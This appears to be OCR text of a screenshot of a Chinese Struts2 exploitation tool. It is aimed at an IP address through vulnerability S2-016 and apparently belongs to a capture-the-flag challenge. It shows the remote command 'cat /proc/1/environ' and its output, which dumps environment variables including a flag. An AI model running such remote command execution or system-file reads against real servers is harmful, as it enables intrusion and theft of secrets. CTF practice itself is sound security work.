 Struts2全版本漏洞检测工具18.56 by:ABC_123 天融信安全服务产品线（严禁用于非授权的测试及非法用途！）
目标网址： http://140.210.223.216:55557/admiiiiiiiiiiin/user.action
设置Cookie值 SessionId=96F3F25423E0660E0654B1CE240C3C36 Log4j2 DNSLog地址... xxxxxx.com
字符集： UTF-8 提交方式： POST Struts2漏洞编号： S2-016 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： cat /proc/1/environ 执行
HOSTNAME=89cddffccc97□LANGUAGE=en_US:en□JAVA_HOME=/opt/java/openjdk□GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D
818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 5C3C5F3E314C866292F359A8F3AD5C94A67F707E 765908099ACF92702C7D949BFA0C35EA8AA299F1 79F7026C690BA
A50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA73
44752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23□PWD=/usr/local/tomcat□TOMCAT_SHA512=9e6770e9c9c3b630011c0f0e3
20b31bb0ea3700d52247a12d544ea25f9ee4d93613ad6ccb7939f97fb05e1760978a7547eccb16352d73fa28886134ba58f3f8c□TOMCAT_MAJOR=8□HOME=/root□LANG=en_US.UTF-8□TOMCAT_NATIVE_LIBDIR=/us
r/local/tomcat/native-jni-lib□FLAG=flag{7r0m_jwt_t0_struts2}□CATALINA_HOME=/usr/local/tomcat□SHLVL=0□JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.i
o=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED□LD_LIBRARY_PATH=/usr/l
ocal/tomcat/native-jni-lib□LC_ALL=en_US.UTF-8□PATH=/usr/local/tomcat/bin:/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin□TOMCAT_VERSION=8.5.91□JAVA_VERSION=jdk8u372
-b07